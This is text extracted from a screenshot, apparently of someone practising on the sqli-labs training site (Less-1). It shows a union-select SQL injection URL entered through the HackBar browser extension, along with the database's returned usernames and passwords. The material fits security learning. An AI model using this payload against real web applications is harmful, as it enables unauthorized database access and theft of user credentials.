 172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username,0x3a,password) from users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admi
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All